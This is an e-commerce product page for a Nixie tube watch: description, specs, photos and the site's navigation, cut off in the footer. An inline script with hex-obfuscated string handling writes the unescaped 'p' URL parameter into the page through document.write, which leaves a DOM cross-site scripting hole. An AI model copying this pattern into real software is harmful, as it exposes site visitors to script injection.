

--- FILE ---
content_type: text/html
request_url: https://www.hypebrother.com/product-accessories-nixie-tube-watch.html
body_size: 8589
content:
<!DOCTYPE HTML>

<html lang="en">
	<head>
		<title>Nixie Tube Watch</title>   
		<meta name="description" content="Buy Nyx IN-16 Nixie Tube Watch Steampunk Smart Watch with Wireless Charger." /> 
		<meta name="keywords" content="Cyberpunk, Nixie, Steampunk, Watch, Smart Watch, wearable" />
		<meta name="author" content="Hypebrother">
		<meta name='revised' content='Jan 23, 2024'>
		<meta name="cache-control" content="max-age=10800, no-cache, no-store, must-revalidate">		
		<meta name="robots" content="index, follow" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
		<link rel="stylesheet" href="assets/css/main.css?v=4"/>
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
		
		<!-- Fav Icon -->
		<link rel="apple-touch-icon" sizes="57x57" href="icons/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="icons/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="icons/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="icons/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="icons/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="icons/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="icons/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="icons/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="icons/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192" href="icons/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="icons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="icons/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="icons/favicon-16x16.png">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<link rel="shortcut icon" href="/favicon.ico">
		<link rel="manifest" href="icons/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="icons/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-03R2V0WHRN"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'G-03R2V0WHRN');
		</script>
		
		<script> !function(g,s,q,r,d){r=g[r]=g[r]||function(){(r.q=r.q||[]).push( arguments)};d=s.createElement(q);q=s.getElementsByTagName(q)[0]; d.src='//d1l6p2sc9645hc.cloudfront.net/tracker.js';q.parentNode. insertBefore(d,q)}(window,document,'script','_gs'); _gs('GSN-235883-L'); </script>
		
		<script src="assets/js/sweetalert2.all.min.js"></script>
		<link href="assets/css/sweetalert2.min.css?v=3" rel="stylesheet">
		<link href="assets/css/jquery.fancybox.min.css" rel="stylesheet"/>
		<link href="assets/css/animate.css" rel="stylesheet"/>
		
		<meta property="og:url" content="https://www.hypebrother.com/product-accessories-nixie-tube-watch.html">
		<meta property="og:type" content="og:product">
		<meta property="og:title" content="Nixie Tube Watch">
		<meta property="og:description" content="Nyx IN-16 Nixie Tube Watch Steampunk Smart Watch with Wireless Charger">
		<meta property="og:image" content="https://www.hypebrother.com/images/product-accessories-nixie-tube-watch.jpg">
		<meta property="product:price.amount" content="459.00">
		<meta property="product:price.currency" content="USD">
		<meta property="og:availability" content="instock" />
		
		<script type="application/ld+json">{
			"@context": "https://schema.org/", 
			"@type": "Product", "name": "Nixie Tube Watch",
			"image": [
			  "https://www.hypebrother.com/images/product-accessories-nixie-tube-watch.jpg"
			 ],
			"description": "Nyx IN-16 Nixie Tube Watch Steampunk Smart Watch with Wireless Charger",
			"sku": "IN-16",
			"mpn": "IN-16",
			"brand": {
			  "@type": "Brand","name": "Nyx"
			},
			"offers": {
			  "@type": "Offer",
			  "url": "https://www.hypebrother.com/product-accessories-nixie-tube-watch.html",
			  "priceCurrency": "USD",
			  "price": "459.00",
			  "priceValidUntil": "2026-12-29",
			  "itemCondition": "https://schema.org/NewCondition",
			  "availability": "http:\/\/schema.org\/InStock",
			  "seller": {  "@type": "Organization", "name": "HYPEBROTHER" }
			},
			"aggregateRating":{"@type": "AggregateRating", "ratingValue": "5.0", "reviewCount": "4" },
			"review": [{
			      "@type": "Review", "author": {"@type": "Person", "name": "Kenneth P"}, "datePublished": "2022-11-23",
			      "description": "Beautiful timepiece with a retro vibe",
			      "name": "Beautifully creafted. The tubes are bright and sharp looking",
			      "reviewRating": { "@type": "Rating", "bestRating": "5", "ratingValue": "5", "worstRating": "5" }
			 }]
		}
    	</script>

	</head>
	<body class="is-preload productpage">

		<!-- Wrapper -->
			<div id="wrapper">

				<!-- Header -->
					<header id="header" class="alt"> <!--<header id="header" class="alt" style="margin-top:30px"><a href="holiday-season-deals.html"><div id="salebanner" class="sale" style="background-color:#8c8c8c"><span id="sale">HOLIDAY SEASON DEALS️ 🎁 ENJOY UP to 50% OFF</span></div></a>-->
						<a href="index.html" class="logo"><img src="images/hypebrother-logo.png" class="headerlogo" alt="HYPEBROTHER"></a>
						<nav>
							<div id="total" class="total" onclick="showCart();"></div><div class="headercart"><a onclick="showCart();" class="icon fa-shopping-bag"><div id="totalitems" class="totalitems"></div></a></div><a href="#menu">Menu</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="cards">
						    <div class="card"><a href="index.html"><img src="images/icon-home.png" class="cardimg" alt="Home"><br>Home</a></div>
							<div class="card"><a href="menswear.html"><img src="images/icon-menswear.png" class="cardimg" alt="Menswear"><br>Menswear</a></div>
							<div class="card"><a href="footwear.html"><img src="images/icon-footwear.png" class="cardimg" alt="Footwear"><br>Footwear</a></div>
							<div class="card"><a href="headwear.html"><img src="images/icon-headwear.png" class="cardimg" alt="Headwear"><br>Headwear</a></div>
							<div class="card"><a href="tops.html"><img src="images/icon-tops.png" class="cardimg" alt="Tops"><br>Tops</a></div>
							<div class="card"><a href="pants.html"><img src="images/icon-pants.png" class="cardimg" alt="Pants"><br>Pants</a></div>
							<div class="card mobilehide"><a href="accessories.html"><img src="images/icon-glove.png" class="cardimg" alt="Accessories"><br>Accessories</a></div> <div class="card desktophide"><a href="accessories.html"><img src="images/icon-armor.png" class="cardimg" alt="Accessories"><br>Accessories</a></div>
							<div class="card"><a href="jewelry.html"><img src="images/icon-jewelry.png" class="cardimg" alt="Jewelry"><br> Jewelry </a></div>
							<div class="card"><a href="backpacks.html"><img src="images/icon-backpack.png" class="cardimg" alt="Backpacks"><br>Backpacks</a></div>	
							<div class="card"><a href="toys.html"><img src="images/icon-toys.png" class="cardimg" alt="Toys"><br>Toys</a></div>
							<div class="card"><a href="cyberpunk-katanas.html"><img src="images/icon-katanas.png" class="cardimg" alt="Katanas"><br>Katanas</a></div>
							<div class="card cardhide"><a href="cyberpunk-armors.html"><img src="images/icon-armor.png" class="cardimg" alt="Cyberpunk Armors"><br>Armors</a></div>
							<div class="card"><a href="gadgets.html"><img src="images/icon-gadgets.png" class="cardimg" alt="Gadgets"><br>Gadgets</a></div>
							<div class="card"><a href="cases.html"><img src="images/icon-cases.png" class="cardimg" alt="Cases"><br>Cases</a></div>
							<div class="card"><a href="watches.html"><img src="images/icon-watches.png" class="cardimg" alt="Watches"><br>Watches</a></div>
						</div>
						<ul class="icons">
							<li><a href="https://www.instagram.com/hypebrotherofficial" target="_blank" class="icon brands logos mini alt fa-instagram"><span class="label">Instagram</span></a></li>
							<li><a href="https://www.youtube.com/c/HYPEBROTHER" target="new" class="icon brands logos mini alt fa-youtube"><span class="label">Youtube</span></a></li> 
							<li><a href="https://www.tiktok.com/@hypebrotherofficial" target="_blank" class="icon brands logos mini alt fa-tumblr-square"><span class="label">TikTok</span></a></li>
							<li><a href="blog.html" target="_blank"  class="icon brands logos mini alt fa-blogger"><span class="label">Blog</span></a></li>
						</ul>
					</nav>
					
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					
					<section id="banner" style="background-image:none; display:none"></section>

					<div id="main" class="alt">
							<section id="one">
								<div class="inner">
									<header class="major">
										<h1 class="productname"><a id="prodcat" href="watches.html" class="prod-category notranslate">Watches/</a> <span id="PRODUCT_NAME" class="product-name notranslate">Nixie Tube Watch</span></h1>
									</header>
									
									<script>
										const queryString = window.location.search;
										const urlParams = new URLSearchParams(queryString);
										const param = urlParams.get('p');
										if (param){
											var imgparam = param;
											var _0xb755=["\x6C\x65\x6E\x67\x74\x68","\x6D\x61\x74\x63\x68","\x2D","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x73","\x6D","\x6C","\x78\x6C","\x78\x78\x6C","\x73\x6D\x61\x6C\x6C","\x6D\x65\x64\x69\x75\x6D","\x6C\x61\x72\x67\x65","\x38","\x62\x6C\x61\x63\x6B\x2D\x61\x6E\x64\x2D\x77\x68\x69\x74\x65","\x62\x6C\x61\x63\x6B\x2D\x26\x2D\x77\x68\x69\x74\x65","\x72\x65\x70\x6C\x61\x63\x65"];var numdashes=(imgparam[_0xb755[1]](/-/g)|| [])[_0xb755[0]];if(numdashes> 0){var extension=imgparam[_0xb755[4]](imgparam[_0xb755[3]](_0xb755[2])+ 1);if(extension== _0xb755[5]|| extension== _0xb755[6]|| extension== _0xb755[7]|| extension== _0xb755[8]|| extension== _0xb755[9]|| extension== _0xb755[10]|| extension== _0xb755[11]|| extension== _0xb755[12]|| extension== _0xb755[13]){var newvalpos=imgparam[_0xb755[3]](_0xb755[2]);var newval=imgparam[_0xb755[4]](0,newvalpos);imgparam= newval;var rep=imgparam[_0xb755[16]](_0xb755[14],_0xb755[15]);imgparam= rep}}
											var imgstr = '<span class="image main" id="bannercontainer"><img id="prodbanner" src="images/product-accessories-nixie-tube-watch-' + imgparam + '-banner.jpg" alt=""/></span>';
											document.write(imgstr);
										}else{
											document.write('<span class="image main" id="bannercontainer"><img id="prodbanner" src="images/product-accessories-nixie-tube-watch-banner.jpg" alt="Nixie Tube Watch"/></span>');
										}
									</script>
									
									
										<div class="row gtr-200" id="topanchor">
											<div class="col-6 col-12-medium">
											
												<!-- ------------------------------------->
												<p style="margin-top:10px"> 
					
												Steampunk-inspired Nixie Tube Watch featuring wireless charging, CNC aluminum case, gyro-sensor display activation, and a sapphire crystal display. <br><br> 

												<span id="moreinfo" class="moreinfo">

												Perfectly fusing retro design with cutting-edge technology, this watch combines vintage and futuristic aesthetics in a beautifully-crafted timepiece. <br><br> 
												
												It features two (rare) IN-16 Nixie tubes to analogically display time and stopwatch counters. Originally designed in the 1950s and preserved to this day, every single IN-16 used on modern Nixie tube watches reduces the already limited total available. There currently are only around 10,000 IN16 Nixie tubes left in the world.<br><br>

												The built-in gyroscopic sensor automatically detects your wrist movement to display time and save power. The tubes light up only when you raise your wrist or manually press to activate the display, and it also comes with a stopwatch feature built in. Simply double press the down button to activate it. <br><br>

												Instead of traditional wireless charging via magnetic connector, the watch uses an universal Qi-compatible wireless charger (base included) for easier, safer and more reliable charging. <br><br>

												Packing both vintage and modern technologies in a compact body, this is the most compact Nixie Tube watch on the market. The watch is crafted with a CNC-made aluminium case and sapphire crystal glass which is extremely hard and scratch resistant. Sapphire is one of the hardest substances on earth which measures 9 on the Mohs scale, while diamond measures 10, the highest rating. <br><br>

												The Nixie Tube Watch is the ultimate gift for geeks or cyberpunk lovers.<br><br>
												
												Nixie tubes were born in the 1950s. Nowadays, there's no manufacturer investing in Nixie tubes production on a large scale, and production has been discontinued for nearly 30 years.
												<br><br>
												
												
												<span id="shpinfo"><span class="icon fa-clock"></span> This item is handcrafted/made-to-order and takes <b><span id="shpdays">14</span> days</b> to craft and ship after orders are received and confirmed<span id="shpmsg" style="display:none"> - The earlier you place your order, the earlier you will receive yours</span>.<br><br></span>  
												
												<b>NOTE:</b> <br><br>
												<span class="productnotes">
												1. This item's Warranty does not cover the replacement of the Nixie Tubes if you break them.<br>
												2. Nixie Tubes has a limited lifespan of a few years, which is the nature of the technology. When they run out, the watch needs to be serviced like any other watch.<br>
												3. This item cannot be returned or replaced if you break it.
												</span>
												
												
												<br></span><a onclick="expandInfo();" id="moreinfobt" class="button buy moreinfobutton" style="line-height:2.0em;" >Read More</a>
												<a onclick="goToPhotos();" id="showphotosbt" class="button buy showphotosbutton" style="line-height:2.0em;" >Photos</a>
												
												</p><hr />
												
												<!-- ------------------------------------->
												<div id="highlights" style="font-size:80%">
												<h3>Highlights</h3>
												<div class="row">
													<div class="col-6 col-12-small">
														<ul>
															<li>Eats Rolex for Breakfast</li>
															<li>Wireless Charging</li>
															<li>Aluminum CNC Casing</li>
														</ul>
													</div>
													<div class="col-6 col-12-small">
														<ul>
															<li>Sapphire Crystal Display</li>
															<li>Armored Storage Box</li>
															<li>Gyro Sensor</li>
															
														</ul>
													</div>
												</div>
														
												<!-- ---------------------------->
												<h3>Details</h3>
												<div class="table-wrapper">
													<table class="alt product-tecdetails">
														<tbody>
															<tr>
																<td>Brand</td>
																<td>Nyx</td>
															</tr>
															<tr>
																<td>Model</td>
																<td>Nixie 01</td>
															</tr>
															<tr>
																<td>Tube</td>
																<td>IN16 Nixie Tube (x2)</td>
															</tr>
															<tr>
																<td>Box Contents</td>
																<td>Watch, Armored Storage Box, Wireless Charger Base, USB Cable, User Guide</td>
															</tr>
															
															<tr>
																<td>Material</td>
																<td>Sapphire Crystal, Aluminum Oxide, Electronic Parts, Rubber</td>
															</tr>
															
															<tr>
																<td>Water Resistance</td>
																<td>IPX4 (3BAR)</td>
															</tr>
															<tr>
																<td>Strap</td>
																<td>Skin-Friendly Silicone Rubber</td>
															</tr>
															
															<tr>
																<td>Power</td>
																<td>Built-in Lithium-Ion Battery</td>
															</tr>
															
															<tr>
																<td>Charge</td>
																<td>Wireless Charge (Base Included)</td>
															</tr>
															
															<tr>
																<td>Size</td>
																<td>Gauge Diameter: 48.5 x39x15.8 (mm)</td>
															</tr>
															
														</tbody>	
													</table>
												</div>
												</div> <!-- 80% -->
												
												<!-- 
												
												<div id="popularquestions" class="productdetails">
												<h3 style="font-size:110%">Popular Questions</h3>
												
													<button class="accordion">Question</button>
													<div class="panel">
														<p class="faqtext">Answer</p>
													</div>
													
												
												</div>
												-->
												
												<table class="shippingtable"><tr><td id="shpbullet2" style="display:none;"><center><img src="images/icon-box.png" alt="In Stock">In Stock and Ships in 3 Days</center></td> <td><center><img src="images/icon-auth.png" alt="Authentic Item"><span class="accepted">100%</span> Authentic & New Product </center></td> <td><center><img src="images/icon-card.png" alt="Credit Card">Credit Card, Apple Pay <span class="accepted">accepted</span></center></td> <td><center> <img src="images/icon-ship.png" alt="Fast Shipping">FedEx UPS DHL World<span class="accepted">wide</span> Shipping </center></td><td id="secbullet2"><center><img src="images/icon-nodrop.png" alt="No dropshipping">No Drop Shipping Assurance</center></td></tr></table>											
												
											</div>
											
											<!-------------------------------------------------------------------------------------------------------->
											<div class="col-6 col-12-medium">
	
												<div id="outofstock" class="outofstock"><div style="font-size:200%; margin-bottom:20px; font-weight:300; color:#ff007f;">Out of Stock</div>
												<div style="margin-bottom:20px;"><span class="icon alt subscribeicon fa-bell"></span> <a href="subscribe.html" style="color: #23a9eb;">Subscribe to our product updates</a> to receive notifications when this item is back in stock or when new products arrive.</div></div>
												
												<div id="buy" class="buyoptions notranslate"><div class="price"><span id="PRODUCT_CURRENCY">USD</span><span id="PRODUCT_PRICE">459.00</span> <span id="pro" class="pricedetail"></span></div>
												<div class="price-detail"></div><div id="backtotop" onclick="backtop();" class="backtotop">See Photo</div>

												
												<ul class="actions notranslate" translate="no">
													<li><a onclick="addItemCart();" class="button buy primary icon solid fa-plus" id="checkout-button-price_xxx" role="link">ADD TO CART</a></li>
													<li><a onclick="showCart();" id="SHOWCART" class="button buy icon solid fa-shopping-bag" role="link">SHOW CART</a></li>
												</ul>
												
																		
												<div class="row">
													<div class="col-12" style="text-align:left;"><ul class="iconlist">
														<li id="shpbullet" style="display:none;"><img src="images/ico-box.png" class="licon" alt="Shipping Time">This Product ships within 14 working days</li>
														<li><img src="images/ico-original.png" class="licon" alt="Original Item">100% Authentic & New Product</li>
														<li><img src="images/ico-creditcard.png" class="licon" alt="Credit Cards Accepted">Credit Card, Apple Pay <span class="accepted">accepted</span></li>
														<li><img src="images/ico-truck.png" class="licon" alt="Worldwide Shipping">FedEx/UPS/DHL World<span class="accepted">wide</span> Shipping</li>
														<!-- <li><img src="images/ico-gift.png" class="licon" alt="Free Shipping">Free Shipping for orders above $400</b></li>-->
														<li id="secbullet"><img src="images/ico-nodrop.png" class="licon" alt="No Drop Shipping">No Drop Shipping Assurance</li>
													</ul></div>
												</div>
												
												<ul class="actions fit small" style="display:none">
													<li><a onclick="bitcoinPay();" class="button buy primary fit" style="width:60%;">OR PAY WITH BITCOIN</a></li>
													<div class="price-detail bitcointerms"><a onclick="bitcoinPaymentInfo();">Bitcoin Payment Terms</a></div>
												</ul>
												</div>

												<table class="shippingiconstable" id="shippingicons"><tr style="background-color: transparent; border:none"><td><center><img src="images/shipping_fedex.png" alt="fedex"></center></td><td><center><img src="images/shipping_ups.png" alt="ups"></center></td><td><center><img src="images/shipping_dhl.png" alt="dhl"></center></td><td class="emsicon"><center><img src="images/shipping_usps.png" alt="usps"></center></td></tr></table> 

												<a id="photos"></a><h3>Photos</h3>
												<div id="photogallery" class="box alt">
													<div class="row gtr-50 gtr-uniform">
													
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-1.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-1.jpg" alt="Nixie Tube Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-2.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-2.jpg" alt="Steampunk Nixie Tube Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-3.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-3.jpg" alt="Steampunk Nixie Watch" /></a></span></div>
													
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-4.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-4.jpg" alt="Nyx IN-16 Nixie Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-5.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-5.jpg" alt="Nyx IN-16 Nixie Tube Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-6.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-6.jpg" alt="Nyx IN-16 Nixie Tube Watch" /></a></span></div>
														
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-7.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-7.jpg" alt="Nyx IN-16 Nixie Tube Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-8.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-8.jpg" alt="Nyx IN-16 Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-9.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-9.jpg" alt="Nyx IN-16 Watch" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-10.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-10.jpg" alt="Steampunk Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-11.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-11.jpg" alt="Techhwear Smart Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-12.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-12.jpg" alt="Techhwear Digital Watch" /></a></span></div>
														
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-19.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-19.jpg" alt="Nixie Tube Nixie Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-20.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-20.jpg" alt="Nixie Tube Nixie Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-21.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-21.jpg" alt="Nixie Tube Nixie Watch" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-16.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-16.jpg" alt="Nixie Tube Nixie Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-17.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-17.jpg" alt="Nixie Tube Nixie Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-18.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-18.jpg" alt="Nixie Tube Nixie Watch" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-15.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-15.jpg" alt="Steampunk Nixie Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-14.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-14.jpg" alt="Steampunk Smart Watch" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-accessories-nixie-tube-watch-13.jpg"><img class="galleryphoto" src="images/product-accessories-nixie-tube-watch-13.jpg" alt="Nixie Tube Nixie Watch" /></a></span></div>
														
													</div>
												</div>
												
												<div id="vidWrapper" class="youtube">kGSIsSPzahM</div>
												
											</div>
										</div>
										
										
										<h3>You May Also Like</h3>
										<table width="100%" class="alsolike">
										  <tr>
										  	<td><span class="image mayalsolike"><a href="product-cyberpunk-watch-s4000.html?p=golden"><img src="images/product-cyberpunk-watch-s4000-banner-small.jpg" alt="Cyberpunk Watch"/></a></span></td>
										  	<td><span class="image mayalsolike"><a href="product-cyberpunk-mask.html"><img src="images/product-accessories-cyberpunk-helmet-banner-small.jpg" alt="Cyberpunk Mask Machine56 FockShop"/></a></span></td>
										  	<td><span class="image mayalsolike"><a href="product-accessories-benly-design-s3000-watch.html"><img src="images/product-cyberpunk-watch-s3000-banner-small.jpg" alt="Cyberpunk Watch"/></a></span></td>
										  </tr>
										</table>
										
										<div class="disclaimer">All products, photos, information, specifications, brands and company names are trademarks™ or registered® trademarks of their respective holders. Use of them does not imply any affiliation with or endorsement by them. All information and content contained in this website are provided solely for general information and reference purposes.</div>

								</div>
							</section>
					</div>

				<!-- Footer -->
					<footer id="footer">
									
					<div class="inner" style="margin-top:-20px;">
						
						<table class="footernav">
						  <tr style="background-color: transparent; border:none">
							
							<td class="footerwid-a"><ul>
								<li><img src="images/hypebrother-logo.png" class="footerlogo" alt="Hypebrother Logo"><br></li> 
								<li><span class="icon alt fa-envelope" ></span>&nbsp; <a href="contact.html" style="border-bottom: dotted 1px rgba(0, 0, 0, 0.9);">Contact us</a><br><span class="icon alt fa-headset"></span>&nbsp; +1 360 209 2586 <br>Mon-Fri 9:00-17:00<br><br>&copy; 2026 HYPEBROTHER™</li>
								<li><ul class="icons">
									<li><a href="https://www.youtube.com/c/HYPEBROTHER" target="new" class="icon brands logos alt fa-youtube"><span class="label">Youtube</span></a></li> 
									<li><a href="https://www.instagram.com/hypebrotherofficial" target="new" class="icon brands logos alt fa-instagram"><span class="label">Instagram</span></a></li>
									<li><a href="https://www.tiktok.com/@hypebrotherofficial" target="new" class="icon brands logos alt fa-tumblr-square"><span class="label">TikTok</span></a></li>
									<li><a href="https://jp.pinterest.com/hypebrother_official/" target="new" class="icon brands logos alt fa-pinterest"><span class="label">Pinterest</span></a></li>
								</ul></li>
							</ul></td>
							
							<td class="footerwid-b"><ul>
								<li><b>Categories</b><br><br></li>
								<li><a href="menswear.html">Menswear</a></li> 
								<li><a href="footwear.html">Footwear</a></li>
								<li><a href="headwear.html">Headwear</a></li>
								<!-- <li><a href="pants.html">Pants</a></li> -->
								<li><a href="backpacks.html">Backpacks</a></li>
								<li><a href="accessories.html">Accessories</a></li>
								<li><a href="cyberpunk-katanas.html">Katanas</a></li>
								<li><a href="gadgets.html">Gadgets</a></li>
								<li><a href="toys.html">Toys</a></li>
								<li><a href="watches.html">Watches</a></li>
								<li><a href="jewelry.html">Jewelry</a></li>
								<li><a href="cases.html">Cases</a></li>
							</ul></td>
							
							<td class="footerwid-b"><ul>
								<li><b><div class="mobilehide">Customer Service</div><div class="desktophide">Information</div></b><br><br></li>
								<li><a href="tracking.html">Track Your Order</a></li>
								<li><a href="faq.html">Frequently Asked Questions</a></li>
								<li><a href="faq.html#shipping">Shipping Options</a></li>
								<li><a href="termsconditions.html#shippingpolicy">Shipping Policy</a></li>
								<li><a href="termsconditions.html#returnspolicy">Returns Policy</a></li>
								<li class="mobilehide"><a href="termsconditions.html#privacypolicy">Privacy Policy</a></li>
								<!-- <li><a href="faq.html#payments">Payments</a></li> -->
								<li><a href="termsconditions.html">Terms & Conditions</a></li>
								<li><a href="about.html">About Us</a></li>
								<li><a href="blog.html">The Blog®</a></li>
								<li><a href="business.html">Partnerships</a></li>
								<li><a href="contact.html">Contact Us</a></li>
							</ul></td>
							
							<td class="footerwid-c"><ul>
								
								<div class="creditcards">
									<b>Pay Securely</b><br><br><br>
									<img src="images/cards/visa.png" alt="VISA" class="creditcard unsat">
									<img src="images/cards/applepay.png" alt="Apple Pay" class="creditcard unsat">
									<img src="images/cards/master.png" alt="MasterCard" class="creditcard unsat">
									<img src="images/cards/amex.png" alt="Amex" class="creditcard unsat">
									<img src="images/cards/googlepay.png" alt="Google Pay" class="creditcard unsat">
									<img src="images/cards/ssl.png" alt = "SSL" class = "creditcard unsat"><div style="margin-left:10px; margin-top:5px; font-size:75%">All Credit Card Payments are Powered by <b>Stripe Inc.</b></div>
								</div>	
								
								<!-- more content -->
							</ul></td>
							
						  </tr>
						</table>

					</div>

					<center><div class="creditcards_centered">
						<img src="images/cards/visa.png" alt="VISA" class="creditcard unsat">
